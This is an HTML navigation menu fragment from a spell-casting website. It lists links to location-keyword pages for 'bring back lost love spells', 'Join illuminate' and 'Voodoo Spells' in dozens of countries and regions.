<li id="menu-item-6800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6800"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-yellowknife/">best-bring-back-lost-love-spells-in-Yellowknife</a></li>
<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-yukon/">best-bring-back-lost-love-spells-in-Yukon</a></li>
<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-santa-fe/">best-bring-back-lost-love-spells-in-Santa Fe</a></li>
<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-saskatchewan/">best-bring-back-lost-love-spells-in-Saskatchewan</a></li>
<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-bucks/">best-bring-back-lost-love-spells-in-South Bucks</a></li>
<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-rhode-island/">best-bring-back-lost-love-spells-in-Rhode Island</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-richmond/">best-bring-back-lost-love-spells-in-Richmond</a></li>
<li id="menu-item-6842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://papanaide.co.za/join-illuminate-in-durban/">Join illuminate in Durban</a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://papanaide.co.za/join-illuminate-in-cape-town/">Join illuminate in Cape Town</a></li>
<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://papanaide.co.za/join-illuminate-in-scotland/">Join illuminate in Scotland</a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6872"><a href="https://papanaide.co.za/join-illuminate-in-western-cape/">Join illuminate in Western Cape</a></li>
<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://papanaide.co.za/join-illuminate-in-usa/">Join illuminate in USA</a></li>
</ul></div></section>                             
          </div>
          <div class="col-lg-3">
              <section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="footer-title">Voodoo Spells</h3><div class="menu-voodoo-spells-container"><ul id="menu-voodoo-spells" class="menu"><li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://papanaide.co.za/voodoo-spells-in-afghanistan/">Voodoo-Spells-in-Afghanistan</a></li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6092"><a href="https://papanaide.co.za/voodoo-spells-in-albania/">Voodoo-Spells-in-Albania</a></li>
<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://papanaide.co.za/voodoo-spells-in-algeria/">Voodoo-Spells-in-Algeria</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6094"><a href="https://papanaide.co.za/voodoo-spells-in-andorra/">voodoo-Spells-in-Andorra</a></li>
<li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095"><a href="https://papanaide.co.za/voodoo-spells-in-angola/">Voodoo-Spells-in-Angola</a></li>
<li id="menu-item-6096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6096"><a href="https://papanaide.co.za/voodoo-spells-in-antigua-and-barbuda/">Voodoo-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://papanaide.co.za/voodoo-spells-in-argentina/">Voodoo-Spells-in-Argentina</a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6098"><a href="https://papanaide.co.za/voodoo-spells-in-armenia/">Voodoo-Spells-in-Armenia</a></li>
<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://papanaide.co.za/voodoo-spells-in-afghanistan-2/">Voodoo-Spells-in-Australia</a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://papanaide.co.za/voodoo-spells-in-austria/">Voodoo-Spells-in-Austria</a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://papanaide.co.za/voodoo-spells-in-azerbaijan/">Voodoo-Spells-in-Azerbaijan</a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://papanaide.co.za/voodoo-spells-in-bahamas/">Voodoo-Spells-in-Bahamas</a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6103"><a href="https://papanaide.co.za/voodoo-spells-in-bangladesh/">Voodoo-Spells-in-Bangladesh</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://papanaide.co.za/voodoo-spells-in-belgium/">Voodoo-Spells-in-Belgium</a></li>
<li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://papanaide.co.za/voodoo-spells-in-benin/">Voodoo-Spells-in-Benin</a></li>
<li id="menu-item-6106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://papanaide.co.za/voodoo-spells-in-bhutan/">Voodoo-Spells-in-Bhutan</a></li>
<li id="menu-item-6107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6107"><a href="https://papanaide.co.za/voodoo-spells-in-bolivia/">Voodoo-Spells-in-Bolivia</a></li>
<li id="menu-item-6108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6108"><a href="https://papanaide.co.za/voodoo-spells-in-bosnia-and-herzegovina/">Voodoo-Spells-in-Bosnia and Herzegovina</a></li>
<li id="menu-item-6109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://papanaide.co.za/voodoo-spells-in-botswana/">Voodoo-Spells-in-Botswana</a></li>
<li id="menu-item-6110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6110"><a href="https://papanaide.co.za/voodoo-spells-in-brazil/">Voodoo-Spells-in-Brazil</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://papanaide.co.za/voodoo-spells-in-bulgaria/">Voodoo-Spells-in-Bulgaria</a></li>
<li id="menu-item-6112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://papanaide.co.za/voodoo-spells-in-burkina-faso/">Voodoo-Spells-in-Burkina Faso</a></li>
<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://papanaide.co.za/voodoo-spells-in-burundi/">Voodoo-Spells-in-Burundi</a></li>
<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6114"><a href="https://papanaide.co.za/voodoo-spells-in-cambodia/">Voodoo-Spells-in-Cambodia</a></li>
<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6115"><a href="https://papanaide.co.za/voodoo-spells-in-cameroon/">Voodoo-Spells-in-Cameroon</a></li>
<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://papanaide.co.za/voodoo-spells-in-canada/">Voodoo-Spells-in-Canada</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://papanaide.co.za/voodoo-spells-in-cape-verde/">Voodoo-Spells-in-Cape-Verde</a></li>
<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://papanaide.co.za/voodoo-spells-in-central-african-republic/">Voodoo-Spells-in-Central African Republic</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://papanaide.co.za/voodoo-spells-in-chad/">Voodoo-Spells-in-Chad</a></li>
<li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://papanaide.co.za/voodoo-spells-in-chile/">Voodoo-Spells-in-Chile</a></li>
<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://papanaide.co.za/voodoo-spells-in-china/">Voodoo-Spells-in-China</a></li>
<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://papanaide.co.za/voodoo-spells-in-colombia/">Voodoo-Spells-in-Colombia</a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://papanaide.co.za/voodoo-spells-in-comoros/">Voodoo-Spells-in-Comoros</a></li>
<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://papanaide.co.za/voodoo-spells-in-costa-rica/">Voodoo-Spells-in-Costa Rica</a></li>
<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6125"><a href="https://papanaide.co.za/voodoo-spells-in-cote-divoire/">Voodoo-Spells-in-Cote d’Ivoire</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6126"><a href="https://papanaide.co.za/voodoo-spells-in-croatia/">Voodoo-Spells-in-Croatia</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://papanaide.co.za/voodoo-spells-in-cuba/">Voodoo-Spells-in-Cuba</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://papanaide.co.za/voodoo-spells-in-cyprus/">Voodoo-Spells-in-Cyprus</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a href="https://papanaide.co.za/voodoo-spells-in-czech-republic/">Voodoo-Spells-in-Czech Republic</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6130"><a href="https://papanaide.co.za/voodoo-spells-in-democratic-republic-of-the-congo/">Voodoo-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="https://papanaide.co.za/voodoo-spells-in-denmark/">Voodoo-Spells-in-Denmark</a></li>
<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6132"><a href="https://papanaide.co.za/voodoo-spells-in-denmark-2/">Voodoo-Spells-in-Denmark</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://papanaide.co.za/voodoo-spells-in-djibouti/">Voodoo-Spells-in-Djibouti</a></li>
<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://papanaide.co.za/voodoo-spells-in-dominican-republic/">Voodoo-Spells-in-Dominican Republic</a></li>
<li id="menu-item-6135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://papanaide.co.za/voodoo-spells-in-ecuador/">Voodoo-Spells-in-Ecuador</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6136"><a href="https://papanaide.co.za/voodoo-spells-in-egypt/">Voodoo-Spells-in-Egypt</a></li>
<li id="menu-item-6137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6137"><a href="https://papanaide.co.za/voodoo-spells-in-el-salvador/">Voodoo-Spells-in-El Salvador</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6138"><a href="https://papanaide.co.za/voodoo-spells-in-equatorial-guinea/">Voodoo-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6139"><a href="https://papanaide.co.za/voodoo-spells-in-eritrea/">Voodoo-Spells-in-Eritrea</a></li>
<li id="menu-item-6140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6140"><a href="https://papanaide.co.za/voodoo-spells-in-estonia/">Voodoo-Spells-in-Estonia</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://papanaide.co.za/voodoo-spells-in-ethiopia/">Voodoo-Spells-in-Ethiopia</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6142"><a href="https://papanaide.co.za/voodoo-spells-in-fiji/">Voodoo-Spells-in-Fiji</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6143"><a href="https://papanaide.co.za/voodoo-spells-in-finland/">Voodoo-Spells-in-Finland</a></li>
<li id="menu-item-6144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a href="https://papanaide.co.za/voodoo-spells-in-france/">Voodoo-Spells-in-France</a></li>
<li id="menu-item-6145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://papanaide.co.za/voodoo-spells-in-gabon/">Voodoo-Spells-in-Gabon</a></li>
<li id="menu-item-6146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://papanaide.co.za/voodoo-spells-in-gambia/">Voodoo-Spells-in-Gambia</a></li>
<li id="menu-item-6147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://papanaide.co.za/voodoo-spells-in-georgia/">Voodoo-Spells-in-Georgia</a></li>
<li id="menu-item-6148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6148"><a href="https://papanaide.co.za/voodoo-spells-in-germany/">Voodoo-Spells-in-Germany</a></li>
<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6149"><a href="https://papanaide.co.za/voodoo-spells-in-ghana/">Voodoo-Spells-in-Ghana</a></li>
<li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6150"><a href="https://papanaide.co.za/voodoo-spells-in-greece/">Voodoo-Spells-in-Greece</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://papanaide.co.za/voodoo-spells-in-grenada/">Voodoo-Spells-in-Grenada</a></li>
<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://papanaide.co.za/voodoo-spells-in-guatemala/">Voodoo-Spells-in-Guatemala</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://papanaide.co.za/voodoo-spells-in-guinea/">Voodoo-Spells-in-Guinea</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6154"><a href="https://papanaide.co.za/voodoo-spells-in-guinea-bissau/">Voodoo-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://papanaide.co.za/voodoo-spells-in-guyana/">Voodoo-Spells-in-Guyana</a></li>
<li id="menu-item-6156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6156"><a href="https://papanaide.co.za/voodoo-spells-in-haiti/">Voodoo-Spells-in-Haiti</a></li>
<li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157"><a href="https://papanaide.co.za/voodoo-spells-in-honduras/">Voodoo-Spells-in-Honduras</a></li>
<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158"><a href="https://papanaide.co.za/voodoo-spells-in-hungary/">Voodoo-Spells-in-Hungary</a></li>
<li id="menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6159"><a href="https://papanaide.co.za/voodoo-spells-in-iceland/">Voodoo-Spells-in-Iceland</a></li>
<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://papanaide.co.za/voodoo-spells-in-india/">Voodoo-Spells-in-India</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6161"><a href="https://papanaide.co.za/voodoo-spells-in-albania-2/">Voodoo-Spells-in-Indonesia</a></li>
<li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6162"><a href="https://papanaide.co.za/voodoo-spells-in/">Voodoo-Spells-in-Iran</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://papanaide.co.za/voodoo-spells-in-iraq/">Voodoo-Spells-in-Iraq</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://papanaide.co.za/voodoo-spells-in-ireland/">Voodoo-Spells-in-Ireland</a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://papanaide.co.za/voodoo-spells-in-israel/">Voodoo-Spells-in-Israel</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://papanaide.co.za/voodoo-spells-in-italy/">Voodoo-Spells-in-Italy</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://papanaide.co.za/voodoo-spells-in-jamaica/">Voodoo-Spells-in-Jamaica</a></li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://papanaide.co.za/voodoo-spells-in-japan/">Voodoo-Spells-in-Japan</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://papanaide.co.za/voodoo-spells-in-jordan/">Voodoo-Spells-in-Jordan</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://papanaide.co.za/voodoo-spells-in-kazakhstan/">Voodoo-Spells-in-Kazakhstan</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://papanaide.co.za/voodoo-spells-in-kenya/">Voodoo-Spells-in-Kenya</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6172"><a href="https://papanaide.co.za/voodoo-spells-in-kiribati/">Voodoo-Spells-in-Kiribati</a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6173"><a href="https://papanaide.co.za/voodoo-spells-in-kosovo/">Voodoo-Spells-in-Kosovo</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6174"><a href="https://papanaide.co.za/voodoo-spells-in-kuwait/">Voodoo-Spells-in-Kuwait</a></li>
<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://papanaide.co.za/voodoo-spells-in-kyrgyzstan/">Voodoo-Spells-in-Kyrgyzstan</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://papanaide.co.za/voodoo-spells-in-laos/">Voodoo-Spells-in-Laos</a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://papanaide.co.za/voodoo-spells-in-latvia/">Voodoo-Spells-in-Latvia</a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://papanaide.co.za/voodoo-spells-in-lebanon/">Voodoo-Spells-in-Lebanon</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://papanaide.co.za/voodoo-spells-in-lesotho/">Voodoo-Spells-in-Lesotho</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://papanaide.co.za/voodoo-spells-in-liberia/">Voodoo-Spells-in-Liberia</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://papanaide.co.za/voodoo-spells-in-libya/">Voodoo-Spells-in-Libya</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://papanaide.co.za/voodoo-spells-in-liechtenstein/">Voodoo-Spells-in-Liechtenstein</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://papanaide.co.za/voodoo-spells-in-luxembourg/">Voodoo-Spells-in-Luxembourg</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://papanaide.co.za/voodoo-spells-in-macedonia/">Voodoo-Spells-in-Macedonia</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://papanaide.co.za/voodoo-spells-in-madagascar/">Voodoo-Spells-in-Madagascar</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186"><a href="https://papanaide.co.za/voodoo-spells-in-malawi/">Voodoo-Spells-in-Malawi</a></li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://papanaide.co.za/voodoo-spells-in-malaysia-2/">Voodoo-Spells-in-Malaysia</a></li>
<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://papanaide.co.za/voodoo-spells-in-maldives/">Voodoo-Spells-in-Maldives</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://papanaide.co.za/voodoo-spells-in-mali/">Voodoo-Spells-in-Mali</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://papanaide.co.za/voodoo-spells-in-malta/">Voodoo-Spells-in-Malta</a></li>
<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://papanaide.co.za/voodoo-spells-in-marshall-islands/">Voodoo-Spells-in-Marshall Islands</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6192"><a href="https://papanaide.co.za/voodoo-spells-in-mauritania/">Voodoo-Spells-in-Mauritania</a></li>
<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://papanaide.co.za/voodoo-spells-in-mauritius/">Voodoo-Spells-in-Mauritius</a></li>
<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://papanaide.co.za/voodoo-spells-in-mexico/">Voodoo-Spells-in-Mexico</a></li>
<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6195"><a href="https://papanaide.co.za/voodoo-spells-in-micronesia/">Voodoo-Spells-in-Micronesia</a></li>
<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://papanaide.co.za/voodoo-spells-in-moldova/">Voodoo-Spells-in-Moldova</a></li>
<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://papanaide.co.za/love-spells-in-monaco-2/">Voodoo-Spells-in-Monaco</a></li>
<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://papanaide.co.za/voodoo-spells-in-mongolia/">Voodoo-Spells-in-Mongolia</a></li>
<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="https://papanaide.co.za/voodoo-spells-in-montenegro/">Voodoo-Spells-in-Montenegro</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://papanaide.co.za/voodoo-spells-in-morocco/">Voodoo-Spells-in-Morocco</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://papanaide.co.za/voodoo-spells-in-mozambique/">Voodoo-Spells-in-Mozambique</a></li>
<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a href="https://papanaide.co.za/voodoo-spells-in-myanmar/">Voodoo-Spells-in-Myanmar</a></li>
<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://papanaide.co.za/voodoo-spells-in-namibia/">Voodoo-Spells-in-Namibia</a></li>
<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://papanaide.co.za/voodoo-spells-in-nauru/">Voodoo-Spells-in-Nauru</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://papanaide.co.za/voodoo-spells-in-nepal/">Voodoo-Spells-in-Nepal</a></li>
<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://papanaide.co.za/voodoo-spells-in-netherlands/">Voodoo-Spells-in-Netherlands</a></li>
<li id="menu-item-6207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://papanaide.co.za/voodoo-spells-in-new-zealand/">Voodoo-Spells-in-New Zealand</a></li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://papanaide.co.za/voodoo-spells-in-nicaragua/">Voodoo-Spells-in-Nicaragua</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://papanaide.co.za/voodoo-spells-in-niger/">Voodoo-Spells-in-Niger</a></li>
<li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://papanaide.co.za/voodoo-spells-in-north-korea/">Voodoo-Spells-in-North Korea</a></li>
<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="https://papanaide.co.za/voodoo-spells-in-norway/">Voodoo-Spells-in-Norway</a></li>
<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://papanaide.co.za/voodoo-spells-in-oman/">Voodoo-Spells-in-Oman</a></li>
<li id="menu-item-6213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://papanaide.co.za/voodoo-spells-in-pakistan/">Voodoo-Spells-in-Pakistan</a></li>
<li id="menu-item-6214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://papanaide.co.za/voodoo-spells-in-palau/">Voodoo-Spells-in-Palau</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://papanaide.co.za/voodoo-spells-in-palestine/">Voodoo-Spells-in-Palestine</a></li>
<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://papanaide.co.za/voodoo-spells-in-panama/">Voodoo-Spells-in-Panama</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6217"><a href="https://papanaide.co.za/voodoo-spells-in-papua-new-guinea/">Voodoo-Spells-in-Papua New Guinea</a></li>
<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://papanaide.co.za/voodoo-spells-in-paraguay/">Voodoo-Spells-in-Paraguay</a></li>
<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219"><a href="https://papanaide.co.za/voodoo-spells-in-poland/">Voodoo-Spells-in-Poland</a></li>
<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6220"><a href="https://papanaide.co.za/voodoo-spells-in-portugal/">Voodoo-Spells-in-Portugal</a></li>
<li id="menu-item-6221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6221"><a href="https://papanaide.co.za/voodoo-spells-in-qatar/">Voodoo-Spells-in-Qatar</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6222"><a href="https://papanaide.co.za/voodoo-spells-in-republic-of-the-congo/">Voodoo-Spells-in-Republic of the Congo</a></li>
<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223"><a href="https://papanaide.co.za/voodoo-spells-in-romania/">Voodoo-Spells-in-Romania</a></li>
<li id="menu-item-6224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6224"><a href="https://papanaide.co.za/voodoo-spells-in-russia/">Voodoo-Spells-in-Russia</a></li>
<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://papanaide.co.za/voodoo-spells-in-rwanda/">Voodoo-Spells-in-Rwanda</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://papanaide.co.za/voodoo-spells-in-saint-kitts-and-nevis/">Voodoo-Spells-in-Saint Kitts and Nevis</a></li>
<li id="menu-item-6227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6227"><a href="https://papanaide.co.za/voodoo-spells-in-saint-lucia/">Voodoo-Spells-in-Saint Lucia</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://papanaide.co.za/voodoo-spells-in-saint-vincent-and-the-grenadines/">Voodoo-Spells-in-Saint Vincent and the Grenadines</a></li>
<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://papanaide.co.za/voodoo-spells-in-samoa/">Voodoo-Spells-in-Samoa</a></li>
